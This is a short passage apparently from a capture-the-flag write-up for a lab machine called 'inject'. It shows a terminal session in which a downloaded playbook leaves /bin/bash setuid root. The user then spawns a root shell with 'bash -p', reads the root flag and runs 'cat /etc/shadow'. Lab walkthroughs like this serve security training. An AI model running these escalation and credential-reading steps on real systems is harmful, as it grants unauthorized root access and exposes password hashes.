 2023-03-13 03:53:50 (7.00 MB/s) - ‘miao.yml’ saved [120/120]
phil@inject:/opt/automation/tasks$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=1001(phil) gid=1001(phil) euid=0(root) egid=0(root) groups=0(root),50(staff
,1001(phil)
bash-5.0# ls /root
ls /root
playbook_1.yml  root.txt
bash-5.0# cat /root/root.txt
cat /root/root.txt
bash-5.0# cat /etc/shadow
cat /etc/shadow